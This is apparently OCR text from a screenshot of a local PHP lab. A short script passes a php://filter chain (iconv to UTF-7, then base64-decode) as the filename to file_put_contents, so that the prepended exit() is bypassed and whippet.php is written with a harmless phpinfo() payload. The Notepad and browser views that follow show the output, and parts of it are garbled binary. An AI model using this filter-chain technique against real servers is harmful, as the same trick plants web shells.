 不安全 | test.test/whippet.php
^�+~;)���~)mz�
�{��.���|
�u�(u�
PHP Version 7.3.4
php
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) test.php - Visual Studio Code
file_put_contents.md test.php
E: > Tools > phpstudy_pro > WWW > test > test.php
1 <?php
2
3 $content="php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode|AAPD9waHAgcGhwaW5mbygpOz8+-|/resource=whippet.php";
4 file_put_contents($content,"<?php exit();".$content);
5
6 ?>
whippet.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
^�+~ ;)���~)mz� �{��.��� |�{ �u�(u� <?php phpinfo();?>